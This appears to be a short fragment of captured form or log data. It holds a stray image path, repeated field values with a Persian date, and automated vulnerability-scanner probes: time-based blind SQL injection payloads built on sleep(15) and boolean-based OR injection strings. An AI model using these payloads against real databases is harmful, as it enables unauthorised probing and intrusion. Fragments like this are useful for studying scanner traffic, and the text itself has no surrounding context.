
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
31
1
xpkLoRel
27 آبان 1401
-1" OR 2+378-378-1=0+0+0+1 --
31
1
xpkLoRel
27 آبان 1401
-1' OR 3+18-18-1=0+0+0+1 or 'guEmTUeI'='
31
1
xpkLoRel
27 آبان 1401